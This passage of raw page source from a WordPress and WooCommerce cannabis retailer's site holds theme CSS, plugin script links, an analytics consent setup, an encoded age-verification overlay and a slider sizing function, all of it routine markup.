format("truetype");}*[data-ico-marijuana]:before{font-family:Marijuana;content:attr(data-ico-marijuana);}@font-face{font-family:"Science";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Science/Science.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Science/Science.ttf") format("truetype");}*[data-ico-science]:before{font-family:Science;content:attr(data-ico-science);}
</style>
<link rel='stylesheet' id='medigreen-print-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/print.css?ver=6.7.2' type='text/css' media='print' />
<link rel='stylesheet' id='medigreen-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CManrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/framework/css/style.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-Q0CSF02H1M", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="bt-js-overlay-script-js-after">
/* <![CDATA[ */
	btOverlayContent = "&lt;div class=&quot;btOverlay&quot; id=&quot;btOverlay&quot; data-btoverlay_expiry = &quot;30&quot; data-btoverlay_site_path = &quot;/&quot;&gt;&lt;div class=&quot;btOverlayInner&quot;&gt;&lt;section id=&quot;bt_bb_section696b67f207b86&quot; class=&quot;bt_bb_section bt_bb_layout_boxed_1000 bt_bb_vertical_align_top bt_bb_top_spacing_medium bt_bb_bottom_spacing_medium&quot;  data-bt-override-class=&quot;null&quot;&gt;&lt;div class=&quot;bt_bb_port&quot;&gt;&lt;div class=&quot;bt_bb_cell&quot;&gt;&lt;div class=&quot;bt_bb_cell_inner&quot;&gt;&lt;div class=&quot;bt_bb_row &quot;  data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_row_holder&quot; &gt;&lt;div  class=&quot;bt_bb_column col-xl-3 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal&quot;  data-width=&quot;3&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_column col-xl-6 bt_bb_align_center bt_bb_vertical_align_top bt_bb_padding_30 bt_bb_accent_border_top bt_bb_shadow_background bt_bb_column_background_image&quot; style=&quot;background-image:url(&amp;#039;https://www.standard-farms.com/wp-content/uploads/2019/02/overlay_background.jpg&amp;#039;);&quot; data-width=&quot;6&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_45 bt_bb_bottom_spacing_100&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;header data-bb-version=&quot;5.0.1&quot; class=&quot;bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_none bt_bb_size_large bt_bb_align_inherit&quot; style=&quot;; --headline-primary-color:#ffffff; --headline-secondary-color:#191919;&quot; data-bt-override-class=&quot;{&amp;quot;bt_bb_size_&amp;quot;:{&amp;quot;current_class&amp;quot;:&amp;quot;bt_bb_size_large&amp;quot;,&amp;quot;xxl&amp;quot;:&amp;quot;large&amp;quot;},&amp;quot;bt_bb_align_&amp;quot;:{&amp;quot;current_class&amp;quot;:&amp;quot;bt_bb_align_inherit&amp;quot;,&amp;quot;xxl&amp;quot;:&amp;quot;inherit&amp;quot;}}&quot;&gt;&lt;h2&gt;&lt;span class=&quot;bt_bb_headline_content&quot;&gt;&lt;span &gt;Are You Over 21?&lt;/span&gt;&lt;/span&gt;&lt;/h2&gt;&lt;/header&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_text&quot; &gt;&lt;/p&gt; &lt;p&gt;&lt;span style=&quot;color: #ffffff;&quot;&gt;By entering this site you agree to our terms and conditions and privacy and cookie policy.&lt;/span&gt;&lt;/p&gt; &lt;p&gt; &lt;/div&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_small&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_button bt_bb_color_scheme_2 bt_bb_icon_position_left bt_bb_style_transparent_border bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit confirmAndCloseOverlayButton&quot; style=&quot;margin-right: 2em;; --primary-color:#191919; --secondary-color:#ffffff;&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;a href=&quot;#&quot; target=&quot;_self&quot; class=&quot;bt_bb_link&quot; title=&quot;CONFIRM&quot;&gt;&lt;span class=&quot;bt_bb_button_text&quot; &gt;CONFIRM&lt;/span&gt;&lt;/a&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_button bt_bb_color_scheme_6 bt_bb_icon_position_left bt_bb_style_clean bt_bb_size_medium bt_bb_width_inline bt_bb_shape_inherit bt_bb_target_self bt_bb_align_inherit&quot; style=&quot;; --primary-color:#ffffff; --secondary-color:#ffb548;&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;a href=&quot;http://www.bold-themes.com&quot; target=&quot;_self&quot; class=&quot;bt_bb_link&quot; title=&quot;CANCEL&quot; rel=&quot;noopener&quot;&gt;&lt;span class=&quot;bt_bb_button_text&quot; &gt;CANCEL&lt;/span&gt;&lt;/a&gt;&lt;/div&gt;&lt;div class=&quot;bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_45 bt_bb_bottom_spacing_100&quot; data-bt-override-class=&quot;null&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div  class=&quot;bt_bb_column col-xl-3 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal&quot;  data-width=&quot;3&quot; data-bt-override-class=&quot;{}&quot;&gt;&lt;div class=&quot;bt_bb_column_content &quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;!-- cell_inner --&gt;&lt;/div&gt;&lt;!-- cell --&gt;&lt;/div&gt;&lt;!-- port --&gt;&lt;/section&gt; &lt;/div&gt;&lt;/div&gt;";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=5.2.9" id="bt_bb_slick-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=5.2.9" id="bt_bb_magnific-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=5.2.9" id="bt_bb-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.7.2" id="bt_cc_dd-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.7.2" id="bt_cc_main-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.standard-farms.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.standard-farms.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.standard-farms.com/wp-json/wp/v2/categories/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.standard-farms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.standard-farms.com/wp-content/uploads/2023/10/cropped-StandardFarms-LogoIcon-White-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mainHeaderInner  {
	background: #5c5b59
}

.btVerticalHeaderTop {	background: #5c5b59
};

		</style>
		<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_column_color_scheme_1 {background:#191919;}.bt_bb_column_color_scheme_1 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_1 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_1 {background:#191919;}.bt_bb_column_inner_color_scheme_1 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_1.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_1.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_1.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#191919;border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_1 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_1 .bt_bb_price_list_content {color:#ffffff;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_1 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_1.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_1.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_column_color_scheme_2 {background:#ffffff;}.bt_bb_column_color_scheme_2 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_2 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_2 {background:#ffffff;}.bt_bb_column_inner_color_scheme_2 .bt_bb_column_inner_content 